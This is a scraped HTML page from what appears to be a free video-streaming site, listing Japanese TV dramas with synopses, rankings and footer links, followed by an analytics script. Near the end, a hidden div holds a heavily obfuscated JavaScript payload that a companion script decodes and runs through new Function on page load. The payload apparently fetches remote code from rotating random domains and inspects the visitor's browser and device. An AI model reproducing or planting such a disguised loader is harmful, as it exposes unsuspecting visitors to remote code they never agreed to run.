href="/detail/249526.html" title="终活合租房">终活合租房</a></p><p class="vodlist_sub">优柔寡断的求职青年速水翔太（城桧吏 饰）对未来一片迷茫，女友林美果（畑芽育 饰）深感无奈。某日翔太意外受雇担任三位活力奶奶——歌子（竹下景子 饰）、瑞惠、厚子同居的共享屋杂</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/253922.html" title="直到对挚友的“要不要同居”说出“好”" data-original="https://pic.youkupic.com/upload/vod/20260113-1/eef239a7fa30cbefe08e46080b8fa739.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253922.html" title="直到对挚友的“要不要同居”说出“好”">直到对挚友的“要不要同居”说出“好”</a></p><p class="vodlist_sub">感情不外露的横井凑（吉泽要人 饰），与一切情绪都写在脸上的中乃航（雨宫翔 饰），看似性格相反，却因共同的摄影兴趣而成为挚友，并在大学时期同居。随着凑就业，两人不得不结束同居</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/253429.html" title="我是家庭教师岸骑士" data-original="https://pic.youkupic.com/upload/vod/20260105-1/0739df49cd56bb3da413fd1bb98a73db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253429.html" title="我是家庭教师岸骑士">我是家庭教师岸骑士</a></p><p class="vodlist_sub">王子般完美、气质值拉满的超级家庭教师岸骑士（泽村玲 饰），被彻的母亲请来为成绩长期垫底、每天只会打架的重度不良少年高杉彻（田中洸希 饰）补习。岸外表俊美、举止优雅，对彻的指</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“我推成为了上司”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="187703" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="侦探先生，你的背包开着呢" href="/detail/253731.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260110-1/0a61ad6a9ccacc14119331f3907e696b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>983</span><h4 class="title">侦探先生，你的背包开着呢</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;剧情,喜剧,日本</p><p><span class="vodlist_sub">状态：更新至02集</span></p></div></a></li><li class="part_eone"><a href="/detail/133348.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>我在麻理体内</a></li><li class="part_eone"><a href="/detail/121301.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>女人的战争～单身汉杀人事件～</a></li><li class="part_eone"><a href="/detail/125034.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;950</span>下辈子我再好好过 新年初梦</a></li><li class="part_eone"><a href="/detail/143121.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>离婚同居</a></li><li class="part_eone"><a href="/detail/253730.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;932</span>我们是坏蛋理发师</a></li><li class="part_eone"><a href="/detail/140346.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>归来否？33分侦探</a></li><li class="part_eone"><a href="/detail/253922.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;914</span>直到对挚友的“要不要同居”说出“好”</a></li><li class="part_eone"><a href="/detail/254300.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;912</span>重启2026</a></li><li class="part_eone"><a href="/detail/241218.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;906</span>我们仍未知道那颗星的校规</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="187703" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.myshdb.com/" title="天堂影视">天堂影视</a>提供热门VIP电视剧、热血动漫、娱乐综艺、未删减电影免费在线观看</p ><p>Copyright © 2022 myshdb.com All Rights Reserved</p><p>辽ICP备1063081159号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.myshdb.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《我推成为了上司》https://www.myshdb.com/detail/187703.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.myshm.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-KJFCQ2NF1V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-KJFCQ2NF1V\');");
document.writeln("</script>");